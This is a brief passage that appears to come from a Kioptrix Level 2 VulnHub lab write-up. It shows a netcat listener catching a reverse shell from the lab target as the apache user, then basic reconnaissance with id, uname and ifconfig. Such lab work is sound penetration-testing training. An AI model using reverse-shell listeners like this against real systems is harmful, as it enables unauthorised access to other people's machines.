 root@kali: ~/toolbox/data/writeups/vulnhub.kioptrix2 # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.183] from (UNKNOWN) [192.168.92.182] 32832
bash: no job control in this shell
bash-3.00$
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$
bash-3.00$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:DD:3C:B5
          inet addr:192.168.92.182  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fedd:3cb5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:695106 errors:16 dropped:72 overruns:0 frame:0
          TX packets:647251 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:77457955 (73.8 MiB)  TX bytes:136053412 (129.7 MiB)
          Interrupt:177 Base address:0x2000